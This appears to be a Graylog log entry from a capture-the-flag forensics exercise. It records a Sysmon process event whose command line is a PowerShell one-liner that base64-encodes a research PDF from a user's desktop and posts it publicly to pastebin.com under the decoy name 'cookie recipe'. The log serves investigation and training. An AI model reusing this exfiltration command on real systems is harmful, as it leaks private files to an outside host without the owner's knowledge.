 5f9cf370-1b70-11ea-b211-0242ac120005
Permalink
Copy ID
Show surrounding messages
Test against stream
Received by
Syslog TCP on 83d46e5e / 61a0de1ff3c0
Stored in index
graylog_0
Routed into streams
All messages
CommandLine
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe Invoke-WebRequest -Uri https://pastebin.com/post.php -Method POST -B
ody @{ "submit_hidden" = "submit_hidden"; "paste_code" = $([Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Users\alabast
er\Desktop\super_secret_elfu_research.pdf"))); "paste_format" = "1"; "paste_expire_date" = "N"; "paste_private" = "0"; "paste_name"="co
okie recipe" }
EventID
1
ParentProcessCommandLine
"C:\Windows\Explorer.EXE"
ParentProcessId
1102
ParentProcessImage
C:\Windows\Explorer.EXE
ProcessId
1232
ProcessImage
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
UserAccount
alabaster
WindowsLogType
Microsoft-Windows-Sysmon/Operational
facility
user-level
level
6